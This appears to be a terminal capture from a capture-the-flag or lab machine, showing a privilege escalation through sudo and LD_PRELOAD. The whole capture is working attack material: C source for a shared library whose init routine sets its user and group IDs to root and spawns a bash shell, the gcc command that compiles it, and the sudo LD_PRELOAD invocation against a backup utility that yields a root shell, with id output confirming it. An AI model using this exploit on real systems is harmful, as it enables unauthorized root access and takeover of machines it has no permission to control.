 webdeveloper@sky:/tmp$ cat pe.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/bash");
}
webdeveloper@sky:/tmp$ gcc -fPIC -shared -o pe.so pe.c -nostartfiles
pe.c: In function ‘_init’:
pe.c:7:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    7 |     setgid(0);
      |     ^~~~~~
pe.c:8:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    8 |     setuid(0);
      |     ^~~~~~
webdeveloper@sky:/tmp$ sudo LD_PRELOAD=./pe.so /usr/bin/sky_backup_utility
root@sky:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@sky:/tmp#